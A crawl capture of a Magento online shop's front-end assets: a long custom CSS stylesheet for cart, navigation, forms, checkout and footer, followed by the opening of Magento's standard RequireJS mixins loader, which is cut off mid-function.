span.counter-label {	display: none;}.header-container .header-content .minicart-wrapper .action.showcart span.text_off {	padding: 0px 10px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;}body.catalog-product-view div.products-upsell-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item {	width: auto !important;}div.products.wrapper.grid.products-grid.products-upsell li.product-item:nth-child(2n+1) {	margin-left: 2%;}div.products.wrapper.grid.products-grid.products-upsell li.product-item .price-box.price-final_price {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:link,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.product.data.items > .item.title > .switch {	font-size: 13px;	line-height: 20px;	font-weight: 600 !important;	height: 32px;}.header-bottom .block-search input, .header-content .block-search input {	width: 245px;	font-size: 12px;	text-transform: uppercase;}div.sidebar.sidebar-main1 {	background: #ffffff;	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;	margin: 9.65rem 0 0 0;}body.catalog-product-view div.sidebar.sidebar-main1 {	box-shadow: 0px 0px 0px #cccccc;	border: 0px solid #cccccc;}div.sidebar.sidebar-main1 .block.filter .block-title {	display: none;}div.page-title-wrapper .page-title {	margin: 20px 0px 20px 0px;}div.featureproduct-slider.home,div.featureproduct-slider {	background: #ffffff;	overflow: hidden;}div.featureproduct-slider.home div.category-info {	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}/* CART */div.cart_custom_message_below {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;		font-size: 13px;}table.shopping-cart-table div.product-item-details dl.item-options dt:first-of-type {	display: none !important;}.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action::before {	color: #333333;}.main-content .cart-container .cart-summary .block.shipping .field.note, .main-content .cart-container .cart-summary .block.discount .field.note {	font-size: 13px;	line-height: normal;}/* CART REMOVE EMPTY CART BUTTON */body.checkout-cart-index button#empty_cart_button {	display: none !important;}/* CART CROSSELL */body.checkout-cart-index div.block.crosssell div.block-title.title {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-title.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px !important;	line-height: 28px !important;	font-weight: 600 !important;	text-transform: uppercase;	color: #ffffff !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}body.checkout-cart-index div.products.products-grid.products-crosssell,body.checkout-cart-index div.products.products-grid.products-crosssell ol.products.list.items.product-items {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-content.content {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item {	width: 20% !important;	margin-bottom: 10px !important;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:link, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:visited {  font-size: 13px;  line-height: 13px;  font-weight: 600 !important;  margin: 0px 0px 0px 0px;  padding: 0px 0px 0px 0px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item div.product-item-details a.action.tocompare {	display: none;}/* CART REMOVE BADGE */body.checkout-cart-index div.mgn-product-label {	display: none !important;}/* NAVIGATION */.pt_custommenu div.popup .itemMenu a.level1, .pt_custommenu div.popup .itemMenu h4.level1,.pt_custommenu .popup.cmsblock .static-menu-block ul li a {	border-bottom: 1px solid #dcdcdc;	font: 13px/13px 'Open Sans';	font-weight: 400;	color: #333333;	background: none;	margin: 0px 0px 0px 0px;	padding: 10px 0px 10px 0px;	text-transform: uppercase;}.pt_custommenu div.popup .itemMenu a.level1 span, .pt_custommenu div.popup .itemMenu h4.level1 span {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.pt_custommenu div.popup .block2 {	margin: 0px 0px 0px 0px;	padding: 10px 20px 10px 20px;}.pt_custommenu div.column {	width: 245px;}@media only screen and (max-width: 768px) {	.pt_vmegamenu_mobile .pt_menu .parentMenu a {  	width: 100%;  	display: inherit;  	margin-bottom: 4px;	}}/* NAVIGATION MOBILE */.header-container .header-mobile .my-account .links .customer-welcome a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a {	color: #333333 !important;}/* REMOVE PRODUCT COMPARE */div.product-info-main div.product-addto-links,ul.header.links li.item.link.compare {	display: none;}div.product-info-main{	width: 61% !important;}.product-with-options div.product-info-main > div.product-info-price{display: none;}div.product.media{	width: 35% !important;}/* PRDUCT GRID */.main-content .category-products .products-grid .products .item .item-inner {	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;}.main-content .category-products .products-grid .products .item .item-inner .box-info .product-item-name, .main-content .category-products .products-grid .products .item .item-inner .box-info .item-price {	text-align: left;}.main-content .item .item-inner .image-container .product-item-photo .product-image-container {	max-height: none;}/* CONTACT FORM */.contact-index-index .column:not(.sidebar-main) .form.contact {	width: 100% !important;	float: none;}.contact-index-index .column:not(.sidebar-main) .form.contact div.note {	margin: 0px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.col-sm-6 {	width: 100%;	}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset input[type="checkbox"] {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;}.contact-index-index .column:not(.sidebar-main) .form.contact.fieldset > .field:not(.choice) > .label,.contact-index-index .column:not(.sidebar-main) .form.contact .label {	font-weight: 400;	margin: 0px 0px 10px 0px;	padding: 10px 0px 0px 0px;	display: inline-block;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent {	margin: 15px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label span {	position: absolute;	margin: -5px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.field-recaptcha {	display: inline-block;	margin: 30px 0px 0px 18px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.actions-toolbar {	margin: 0px 0px 0px 0px;}/* CUSTOMER LOGIN */div.block.block-customer-login,div.block.block-new-customer {	background: #ffffff;	padding: 20px 20px 20px 20px;}/* CUSTOMER ACCOUNT CREATE */.form.password.reset .fieldset, .form.send.confirmation .fieldset, .form.password.forget .fieldset, .form.create.account .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 20px 20px 20px;}.form.create.account div.col-sm-6 {	width: 100%;	}form.create.account input,form.create.account select {	max-width: 450px;}form.create.account div.field.gw-euvat-field input {	width: 100%:}.form.create.account .fieldset input[type="radio"], .form.create.account .fieldset input[type="checkbox"] {	/*	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;	*/}.form.create.account .fieldset > .legend, .form.create.account .fieldset > .field {	margin: 0px 0px 15px 0px !important;	padding: 0px 0px 0px 0px;}.form.create.account .fieldset .field.choice.consent .label {	margin: -9px 0px 0px 0px;	clear: both;	position: absolute;}.form.create.account .fieldset .field.choice.newsletter .label {	margin: 0px 0px 0px 8px;	clear: both;	position: absolute;}.form.create.account .fieldset > .field:not(.choice) > .label,.form.create.account .gw-euvat-field .label {	margin: 0px 0px 0px 0px;	padding: 6px 15px 0px 0px;}div.choice.newsletter .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}div.choice.newsletter #is_subscribed {	margin: 3px 0px 0px 0px;}.fieldset > .field.choice::before,.fieldset > .field.no-label::before {    padding: 0px 0px 0px 0px;    width: 25.8%;    box-sizing: border-box;    content: ' ';    float: left;    height: 1px;}/* TAX VAT / GW-EUVAT */.form.create.account .gw-euvat-field .input-text.valid-vat-required {	width: 100%;}.form.create.account field.required.choice.consent {	display: inline-block !important;	clear: both;}/* COOKIES / GDPR */div.cookie-bar.cookie-bar-mode-minimalistic {	z-index: 9999 !important;}div.cookie-group {	background: #ffffff;}div.cookie-group div.cookie-group-heading h3 {	font-weight: 600;}div.cookie-group span.cookie-group-toggler {	height: 24px;}div.cookie-group span.cookie-group-toggler.active span:first-child {	transform: translateX(16px);}div.cookie-settings div.cookie-buttons {	margin: 0px 0px 0px 0px;	padding: 0px 0px 40px 0px;}div.cookie-settings div.cookie-buttons:after {	clear: both;}div.cookie-settings div.cookie-buttons button {	float: left;	margin: 0px 10px 20px 0px;}/* BREADCRUMBS */.breadcrumbs .items .item strong {	color: #b0240d !important}/* SIDEBAR SEARCH INDEX */body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1, body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1 div.nav-container {	display: none !important;}/* SIDEBAR LEFT FILTER OPTIONS */div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 15px !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-content {	border-bottom: none;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol {	padding: 12px 12px 12px 12px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li { 	margin: 5px 0px 5px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li:before { 	display: none !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li span.count {	color: #b0240d !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:link,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:visited {	font-size: 13px !important;	line-height: 13px !important;	color: #000000 !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:hover {	color: #b0240d !important}/* SIDEBAR RELATED */.catalog-category-view div.sidebar.sidebar-main1 {	margin: 4.35rem 0 0 0 !important;}.catalogsearch-result-index div.sidebar.sidebar-main1 {	margin: 6.70rem 0 0 0 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content dl dt {	font-weight: bold;	display: none;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content { 	padding: 12px 12px 12px 12px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li { 	margin: 5px 0px 5px 0px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li span.count {	color: #b0240d !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a {	font-size: 13px;	color: #000000 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a:hover {	color: #b0240d !important}div.sidebar.sidebar-main1 div.block.related, div.sidebar.sidebar-main1 div.block.filter {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.filter div.title {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.block-title strong,div.sidebar.sidebar-main1 div.block.filter div.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;	border-bottom: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 15px;	display: block;}div.sidebar.sidebar-main1 div.block.related div.block-content.content {	padding: 0;}div.sidebar.sidebar-main1 div.block.related div.block-content.content div.block-actions button {	margin: 20px 0px 0px 0px;}/* SIDEBAR RELATED ITEMS */div.sidebar.sidebar-main1 div.block.related div.block-actions {	display: none;}div.sidebar.sidebar-main1 div.block.related div.product-item-info {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo {	width: 100%;	position: relative;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper {	padding-bottom: 50% !important;	/*	height: auto !important;	max-height: auto !important;	overflow: auto !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	display: inline-block;	*/}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper .product-image-photo {	width: 70%;	margin-left: 40px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details {	margin: 0px 0px 0px 0px;	padding: 0px 15px 0px 15px;	display: block;    width: 100%;    clear: both;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:link,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related input.checkbox.related {	float: left;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related label {	float: left;	font-size: 13px;	line-height: 13px;	font-weight: 400 !important;	margin: 0px 0px 0px 10px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.actions.product-item-actions {	display: none;}.sidebar-main1 .product-items .product-item::after{	content: "";    width: 90%;    height: 1px;    background: #ddd;    display: block;    margin: 15px auto 0;    clear: both;}/* DEFAULT PRODUCT OPTIONS  :not(#itoris_dynamicproductoptions) */div.product-add-form div.product-options-wrapper > :not(#itoris_dynamicproductoptions) {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 {	width: 100%;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 label:first-child {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control {	padding: 0px 15px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 p {	padding: 15px 0px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control input.radio {	margin: 4px 0px 0px 0px;	}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS */#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset {	background: #ffffff;}#itoris_dynamicproductoptions table.form-list div.field div.itoris-dynamicoptions-thumbnail-color,.itoris_slider_group .itoris_dynamicproductoptions .choice .itoris-dynamicoptions-thumbnail-color,.itoris-dynamicoptions-thumbnail-color {	width: 60px;	height: 40px;	border: 1px solid #cccccc;}#itoris_dynamicproductoptions table.form-list div.itoris-dynamicoptions-list-images img.itoris-dynamicoptions-thumbnail-image {	width: 60px;	height: 40px;	clear: both;	float: left;	margin-top: -36px;	border: 1px solid #cccccc;}td.dynamic_option_width_100p div[id^="dynamic_option_id_"] div.field.choice {	width: 100% !important;}#itoris_dynamicproductoptions td.input_100p div[id^="dynamic_option_id_"] {	width: 97% !important;}td.input_100p input.input-text {	width: 100% !important;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice {	width: 45% !important;	display: inline-block !important;	line-height: 12px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice input[type="radio"] {	margin: 15px -1px 10px 64px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice label.label.admin__field-label {	margin: 13px 0px 0px 0px;	position: absolute;}#itoris_dynamicproductoptions label {	font-size: 13px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span {	font-size: 13px;	margin: 0px 0px 0px 10px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-container.tax.weee, #itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-wrapper {	margin: 0px 0px 0px 0px;}#itoris_dynamicproductoptions span.dpo_tooltip_icon::after {	background: #1979c3;	width: auto;	height: auto;	content: 'INFO';	display: inline-block;	font: normal 11px/11px "Helvetica Neue", Helvetica, Arial, sans-serif;	text-align: left;	text-indent: 0px;	text-transform: lowercase;	border-radius: 0px;	padding: 3px 6px 3px 6px;}#itoris_dynamicproductoptions tr.fields td div.field .choice, #itoris_dynamicproductoptions li.fields div.field .choice, .itoris_slider_group .itoris_dynamicproductoptions div.field .choice {	width: 100%;}#itoris_dynamicproductoptions .fieldset .legend,.itoris_dynamicproductoptions .fieldset .legend {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px !important;	line-height: 28px;	font-weight: 600;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset,#product-options-wrapper .fieldset.fieldset-section {	margin: 0px 0px 15px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;	border-radius: 0px;}#itoris_dynamicproductoptions table.form-list,.itoris_dynamicproductoptions table.form-list {	padding: 10px 10px 10px 10px;}.frachtkostenzuschlag_wrapper {	background: #e2e2e2;	padding: 10px 10px 10px 10px !important;	color: #010101 !important;}.frachtkostenzuschlag_wrapper #itoris_dynamicproductoptions .no-margin,.frachtkostenzuschlag_wrapper .itoris_dynamicproductoptions .no-margin {    font-size: 12px;    line-height: 14px;    color: #666666;    font-style: normal;    clear: both;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS TOOLTIP */div#itoris_dynamicproductoptions .dpo_tooltip_body img {	max-width: 180px !important;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS FOR COLORS ONLY */#dynamic_option_id_3294 div.tooltip_icon {	display: none;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon .dpo_tooltip_body {	font-size: 12px;	width: 194px;	left: -200px;	text-align: left;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon:hover .dpo_tooltip_body {	padding: 5px 6px !important;}/* PRODUCT OPTIONS LABELS IN RED *//*table.form-list.option-fields-cols-1 div.field label {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}table.form-list.option-fields-cols-1 div.field div.control label {	background: none;	border: none;	color: #010101 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}*//* PRODUCT OPTIONS BOTTOM, PRICE, ADD TO CART BUTTON */div.product-add-form div.product-options-bottom {	padding: 0px 0px 0px 15px;}/* CHECKOUT */body.firecheckout main.main-content div.container {	width: 100% !important;}body.firecheckout div.checkout-container div.step-title,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title {	font-size: 16px !important;	font-weight: 400 !important;}body.firecheckout div.checkout-container div.step-title::before,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title::before {	background: #b0240d !important;}body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.field-error {	right: 0px;	left: auto;}body.firecheckout #checkout .minicart-items .product-item {	background: #ffffff;	border: none !important;}body.firecheckout .items-in-cart > .minicart-items::after {	background: none !important;}/*body.firecheckout main.main-content div.container div.actions-toolbar div.primary button.action {	display: inline-block !important;}*/body.firecheckout #checkout .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-custom .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-popup .field .field-tooltip .field-tooltip-action::before {	font-size: 21px;	margin-top: -14px;	margin-left: 6px;}body.firecheckout div#shipping-new-address-form div.control div.message.warning, body.firecheckout div.billing-address-form div.control div.message.warning {	display: none !important;}body.firecheckout .checkout-agreements-block .checkout-agreements.fieldset .checkout-agreement.field input[type="checkbox"] {	margin-top: 2px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement label {	padding-left: 10px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement span {	font-size: 13px !important;	line-height: 11px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement.field.required .action-show::after {	font-size: 11px;}body.firecheckout.checkout-index-index div.payment-method div.info-box {	background: #f6f6f6;	width: auto;	height: auto;	position: relative;	font-size: 13px !important;	line-height: 20px !important;	color: #242424 !important;	font-weight: 400 !important;	margin: 10px 0px 10px 0px;	padding: 15px 20px 0px 20px;	border-left: 0px solid #0080c9;	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.0);	clear: both;	word-break: break-word;}body.firecheckout.checkout-index-index div.fieldset.swissup-checkout-fields {	margin: 20px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	}body.firecheckout.checkout-index-index div.field.swissup-checkout-fields__field {	padding-left: 0px !important;	padding-right: 0px !important;}/* MODAL POPUPS */.modals-overlay {	background-color: rgba(255, 255, 255, 0.55) !important;	z-index: 100000000 !important;}.modal-popup {	z-index: 1000000001 !important;}body.checkout-cart-index .modal-popup .action-primary {	background: #b0240d;	font-size: 12px;	font-weight: 600;	letter-spacing: 0;	color: #fff;	line-height: 30px;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: none !important;}/* NEWSLETTE POPUP */@media only screen and (max-width: 480px) {	.b-modal.__b-popup1__ {		width: 100% !important;		height: 100% !important;		display: inline-block;		} 	#newsletter_pop_up {		width: calc(100% - 20px) !important;		min-width: auto !important;		height: 490px !important;		left: 10px !important;		display: inline-block;	}	#newsletter_pop_up .label {  		white-space: normal !important;	}	#newsletter_pop_up .logo-popup {  		background: #b0240d;  		width: 100%;		margin: 0px 0px 0px 0px;		padding: 10px 0px 0px 10px;		display: none;	}	#newsletter_pop_up .title {		width: auto !important;	}	#newsletter_pop_up .content #newsletter-validate-details .subscribe, 	#newsletter_pop_up .content .b-close.continue {  	width: 100% !important;	}}/* FOOTER */footer.footer-static-container {	margin: 0px 0px 0px 0px;	padding: 40px 0px 40px 0px;	}footer.footer-static-container div.payment-bottom {	margin: 30px 0px 0px 0px;	padding: 0px 0px 0px 0px;}footer.footer-static-container div.payment-bottom ul li {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	float: left;}@media only screen and (max-width: 768px) {	footer.footer-static-container div.footer-static.row {		margin: 0px 0px 0px 0px !important;		padding: 0px 0px 0px 0px !important;	}	footer.footer-static-container div.footer-middle, 	footer.footer-static-container div.footer-static-title {		padding: 0px 0px 0px 0px !important;		}	}/* UNIVERSAL */.float_left {	float: left;}.float_right {	float: right;}.clear_left {	clear: left;}.clear_right {	clear: right;}.clear_both {	clear: both;}.left {	text-align: left;}.right {	text-align: right;}.center {	text-align: center;}.justify {	text-align: justify;}.display_table {	display: table;	border-collapse: collapse;}.display_table_cell {	display: table-cell;}.display_table_row {	display: table-row;}.display_block {	display: block;}.display_inline {	display: inline;}.display_none {	display: none;}div.mage-error{	color: #e02b27;}.minimal-price-link{	font-size: initial;	margin-left: 10px;	font: 16px/14px 'Open Sans', sans-serif;    color: #e66b6b;}.main-content .item .item-inner .box-info .item-price .price-box .minimal-price-exists .price{	color: #bebebe;    text-decoration: line-through;    font-size: 15px;}.prices-tier{padding: 10px 0px;}.prices-tier .price-including-tax .price, .prices-tier .price-excluding-tax .price, .prices-tier .weee .price{	font-size: 13px;}.options-list div.tooltip_icon {	margin: 5px 0px;	position: relative;}.options-list div.tooltip_icon > img {	width: 120px;	display: inline-block;	cursor: pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
